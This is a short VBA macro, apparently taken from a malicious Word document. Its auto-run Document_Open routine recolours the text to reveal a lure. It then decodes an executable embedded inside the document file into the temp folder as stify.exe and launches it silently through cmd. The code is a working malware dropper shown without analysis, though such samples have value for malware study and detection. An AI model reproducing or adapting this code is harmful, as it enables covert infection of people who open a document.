 Private Sub Document_Open()
With ActiveDocument.Content
.Font.ColorIndex = wdBlack
'.Paragraphs(4).Range.Font.ColorIndex = wdRed
End With
Set oWscriptShell = CreateObject("WScript.Shell")
sTempPath = oWscriptShell.ExpandEnvironmentStrings("%TEMP%")
sFileName = ActiveDocument.FullName
cbFileBuffer = FileLen(sFileName)
If (cbFileBuffer = 264535) Then
sTempFile = sTempPath & "\stify.exe"
nResult = debase64(sFileName, 43758, 220503, sTempFile)
nResult = Shell("cmd /c  %TEMP%\stify.exe  && del %TEMP%\stify.scr", 0)
End If
End Sub